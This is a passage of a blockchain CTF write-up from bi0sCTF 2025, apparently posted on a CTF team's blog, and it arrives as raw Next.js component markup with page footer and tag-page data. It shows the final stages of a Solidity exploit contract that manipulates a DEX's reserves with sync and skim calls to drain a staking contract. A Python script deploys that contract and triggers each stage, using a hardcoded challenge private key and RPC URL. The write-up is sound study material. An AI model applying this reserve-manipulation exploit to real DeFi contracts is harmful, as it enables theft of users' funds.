function","children":"address"}],["$","span",null,{"className":"token punctuation","children":"("}],"dex",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1e18"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        dex",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"swap"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token constant","children":"WETH"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token function","children":"address"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword","children":"this"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        uint256 gap ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token constant","children":"IERC20"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token constant","children":"WETH"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"balanceOf"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"address"}],["$","span",null,{"className":"token punctuation","children":"("}],"dex",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"-"}]," ",["$","span",null,{"className":"token constant","children":"IERC20"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token constant","children":"INR"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"balanceOf"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"address"}],["$","span",null,{"className":"token punctuation","children":"("}],"dex",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token constant","children":"IERC20"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token constant","children":"INR"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"transfer"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"address"}],["$","span",null,{"className":"token punctuation","children":"("}],"dex",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," gap",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token constant","children":"IERC20"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token constant","children":"WETH"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"transfer"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"address"}],["$","span",null,{"className":"token punctuation","children":"("}],"dex",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"10000e18"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        dex",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"sync"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function","children":"stage3"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," external ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token comment","children":"// 4. withdraw ETH from finance"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        finance",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"snapshot"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        dex",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"sync"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token constant","children":"IERC20"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token constant","children":"INR"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"transfer"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"address"}],["$","span",null,{"className":"token punctuation","children":"("}],"finance",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"262473"}],["$","span",null,{"className":"token operator","children":"*"}],["$","span",null,{"className":"token number","children":"1e14"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        finance",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"withdraw"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token constant","children":"INR"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token constant","children":"IERC20"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token constant","children":"INR"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"transfer"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"address"}],["$","span",null,{"className":"token punctuation","children":"("}],"dex",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"10000e18"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}]," ether ",["$","span",null,{"className":"token operator","children":"-"}]," ",["$","span",null,{"className":"token number","children":"1e11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        dex",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"skim"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"address"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword","children":"this"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        finance",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"snapshot"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function","children":"stage4"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," external ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token comment","children":"// 5. withdraw INR from finance"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        dex",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"sync"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        finance",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"stake"}],["$","span",null,{"className":"token punctuation","children":"{"}],["$","span",null,{"className":"token literal-property property","children":"value"}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token number","children":"1.1"}]," ether",["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token constant","children":"INR"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token constant","children":"IERC20"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token constant","children":"WETH"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"transfer"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"address"}],["$","span",null,{"className":"token punctuation","children":"("}],"dex",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," setup",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token constant","children":"WETH_SUPPLIED_BY_LP"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token constant","children":"IERC20"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token constant","children":"INR"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"transfer"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"address"}],["$","span",null,{"className":"token punctuation","children":"("}],"dex",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," setup",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token constant","children":"INR_SUPPLIED_BY_LP"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        dex",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"sync"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        finance",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"stake"}],["$","span",null,{"className":"token punctuation","children":"{"}],["$","span",null,{"className":"token literal-property property","children":"value"}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token number","children":"100_000"}]," ether ",["$","span",null,{"className":"token operator","children":"-"}]," ",["$","span",null,{"className":"token constant","children":"IERC20"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token constant","children":"WETH"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"balanceOf"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"address"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword","children":"this"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token constant","children":"WETH"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        setup",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"solve"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]]}]}],["$","$L12",null,{"className":"language-python","children":["$","code",null,{"className":"code-highlight language-python","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"## [...]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["setup_addr ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token string","children":"\"0x33f2D286C37bA672562cA96A97e9047C93a10002\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["pv_key ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token string","children":"\"0x9f177531d167891c3ade8a6b754393750350f941da78feaaeecf1d678dd14891\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["rpc_url ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token string","children":"\"http://rpc.eng.run:8372\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["env",["$","span",null,{"className":"token operator","children":"="}],"os",["$","span",null,{"className":"token punctuation","children":"."}],"environ",["$","span",null,{"className":"token punctuation","children":"."}],"copy",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["env",["$","span",null,{"className":"token punctuation","children":"."}],"update",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token string","children":"\"SETUP\""}],["$","span",null,{"className":"token punctuation","children":":"}]," setup_addr\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["out",["$","span",null,{"className":"token punctuation","children":","}]," err ",["$","span",null,{"className":"token operator","children":"="}]," create",["$","span",null,{"className":"token punctuation","children":"("}],"setup_addr",["$","span",null,{"className":"token punctuation","children":","}]," pv_key",["$","span",null,{"className":"token punctuation","children":","}]," rpc_url",["$","span",null,{"className":"token punctuation","children":","}]," env",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["exploit_addr ",["$","span",null,{"className":"token operator","children":"="}]," out",["$","span",null,{"className":"token punctuation","children":"."}],"split",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"Deployed to: \""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"."}],"split",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"\\n\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string-interpolation","children":[["$","span",null,{"className":"token string","children":"f\"Exploit contract deployed to "}],["$","span",null,{"className":"token interpolation","children":[["$","span",null,{"className":"token punctuation","children":"{"}],"exploit_addr",["$","span",null,{"className":"token punctuation","children":"}"}]]}],["$","span",null,{"className":"token string","children":"\""}]]}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["time",["$","span",null,{"className":"token punctuation","children":"."}],"sleep",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"60"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"Stage 1\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["out",["$","span",null,{"className":"token punctuation","children":","}]," err ",["$","span",null,{"className":"token operator","children":"="}]," cast_send",["$","span",null,{"className":"token punctuation","children":"("}],"exploit_addr",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"\"stage1()\""}],["$","span",null,{"className":"token punctuation","children":","}]," pv_key",["$","span",null,{"className":"token punctuation","children":","}]," rpc_url",["$","span",null,{"className":"token punctuation","children":","}]," env",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["time",["$","span",null,{"className":"token punctuation","children":"."}],"sleep",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"Stage 2\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["out",["$","span",null,{"className":"token punctuation","children":","}]," err ",["$","span",null,{"className":"token operator","children":"="}]," cast_send",["$","span",null,{"className":"token punctuation","children":"("}],"exploit_addr",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"\"stage2()\""}],["$","span",null,{"className":"token punctuation","children":","}]," pv_key",["$","span",null,{"className":"token punctuation","children":","}]," rpc_url",["$","span",null,{"className":"token punctuation","children":","}]," env",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["time",["$","span",null,{"className":"token punctuation","children":"."}],"sleep",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"60"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"Stage 3\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["out",["$","span",null,{"className":"token punctuation","children":","}]," err ",["$","span",null,{"className":"token operator","children":"="}]," cast_send",["$","span",null,{"className":"token punctuation","children":"("}],"exploit_addr",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"\"stage3()\""}],["$","span",null,{"className":"token punctuation","children":","}]," pv_key",["$","span",null,{"className":"token punctuation","children":","}]," rpc_url",["$","span",null,{"className":"token punctuation","children":","}]," env",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["time",["$","span",null,{"className":"token punctuation","children":"."}],"sleep",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"Stage 4\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["out",["$","span",null,{"className":"token punctuation","children":","}]," err ",["$","span",null,{"className":"token operator","children":"="}]," cast_send",["$","span",null,{"className":"token punctuation","children":"("}],"exploit_addr",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"\"stage4()\""}],["$","span",null,{"className":"token punctuation","children":","}]," pv_key",["$","span",null,{"className":"token punctuation","children":","}]," rpc_url",["$","span",null,{"className":"token punctuation","children":","}]," env",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"## [...]"}],"\n"]}]]}]}],["$","p",null,{"children":"Thanks for reading!"}]]}]}],["$","footer",null,{"children":[["$","div",null,{"className":"divide-muted-foreground text-sm font-medium leading-5 dark:divide-muted xl:col-start-1 xl:row-start-2 xl:divide-y","children":["$undefined",["$","div",null,{"className":"py-4 xl:py-8","children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide text-muted-foreground","children":"Tags"}],["$","div",null,{"className":"flex flex-wrap","children":[["$","$Ld",null,{"href":"/tags/blockchain","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-cyan-300 dark:bg-cyan-700","children":[["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"mr-1 h-4 w-4","children":[["$","circle","3yglwk",{"cx":"8","cy":"8","r":"6"}],["$","path","t5s6rm",{"d":"M18.09 10.37A6 6 0 1 1 10.34 18"}],["$","path","1obek4",{"d":"M7 6h1v4"}],["$","path","1rbuyh",{"d":"m16.71 13.88.7.71-2.82 2.82"}],"$undefined"]}],"Blockchain"]}]}],["$","$Ld",null,{"href":"/tags/bi0sctf-2025","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","bi0sCTF 2025"]}]}],["$","$Ld",null,{"href":"/tags/web3","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","Web3"]}]}],["$","$Ld",null,{"href":"/tags/solidity","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","Solidity"]}]}]]}]]}],["$","div",null,{"className":"flex justify-between py-4 xl:block xl:space-y-8 xl:py-8","children":[["$","div",null,{"children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide text-muted-foreground","children":"Previous Article"}],["$","div",null,{"className":"text-primary hover:brightness-125","children":["$","$Ld",null,{"href":"/blog/sasctf-2025-quals/bubble-tea-diaries","children":"SASCTF 2025 Quals â€“ Bubble Tea Diaries"}]}]]}],["$","div",null,{"children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide text-muted-foreground","children":"Next Article"}],["$","div",null,{"className":"text-primary hover:brightness-125","children":["$","$Ld",null,{"href":"/blog/sonic-jailbreak-hackathon/writeup","children":"Sonic Jailbreak Hackathon â€“ Writeup"}]}]]}]]}]]}],["$","div",null,{"className":"pt-4 xl:pt-8","children":["$","$Ld",null,{"href":"/blog","className":"text-primary hover:brightness-125","aria-label":"Back to the blog","children":"â† Back to the blog"}]}]]}]]}]]}]}]]]
e:null


--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/tags/solidity?_rsc=acgkz
body_size: 4770
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["tags",{"children":[["tag","solidity","d"],{"children":["__PAGE__?{\"tag\":\"solidity\"}",{}]}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
7:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
8:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
9:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
a:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
b:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","904:static/chunks/app/tags/page-1d61a00d3e30eef6.js"],"name":"","async":false}
d:I{"id":4974,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","222:static/chunks/222-fb1514b119de323e.js","125:static/chunks/125-9aa90ec27474119a.js","671:static/chunks/671-8c642ff96accac9c.js","605:static/chunks/app/tags/[tag]/page-8ca0328f2c9f769d.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"Solidity | Project SEKAI"}],["$","meta","2",{"name":"description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"noindex, nofollow"}],["$","link","5",{"rel":"canonical","href":"https://sekai.team/tags/solidity"}],["$","link","6",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/tags/solidity/feed.xml"}],["$","meta","7",{"property":"og:title","content":"Solidity | Project SEKAI"}],["$","meta","8",{"property":"og:description","content":"Project SEKAI solidity tagged content"}],["$","meta","9",{"property":"og:url","content":"https://sekai.team/tags/solidity"}],["$","meta","10",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","11",{"property":"og:locale","content":"en_US"}],["$","meta","12",{"property":"og:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","13",{"property":"og:type","content":"website"}],["$","meta","14",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","15",{"name":"twitter:title","content":"Solidity | Project SEKAI"}],["$","meta","16",{"name":"twitter:description","content":"Project SEKAI solidity tagged content"}],["$","meta","17",{"name":"twitter:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","18",{"name":"next-size-adjust"}]]
